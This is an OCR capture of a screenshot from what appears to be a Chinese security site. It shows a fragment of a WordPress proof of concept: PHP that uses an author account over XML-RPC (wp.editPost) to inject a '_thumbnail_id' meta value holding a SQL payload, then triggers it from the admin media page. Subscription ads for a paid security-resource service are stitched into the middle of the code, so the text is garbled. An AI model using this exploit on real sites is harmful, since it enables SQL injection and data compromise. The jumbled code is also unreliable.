
辑的值（6是帖子ID，5是图片/帖子ID） ### poc $usr =
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
'author'; $pwd = 'author'; $xmlrpc =
网络安全从拥有一个资源大全开始！
'http://local.target/xmlrpc.php'; $client = new
现在购买仅需99元一年！续费还享八折！
IXR_Client($xmlrpc); $content = array("ID" => 6, ‘meta_input’
=> array(“_thumbnail_id”=>”xxx”));
详细介绍
注册登陆
$res = $client->query(‘wp.editPost’,0, $usr, $pwd,
6/*post_id*/, $content);
通过这段代码，我们在数据库中添加以下负载
5 %1$%s hello
执行SQL负载
使用作者帐户登录管理面板，转到媒体，例如
http://0-sec.org/wp-admin/upload.php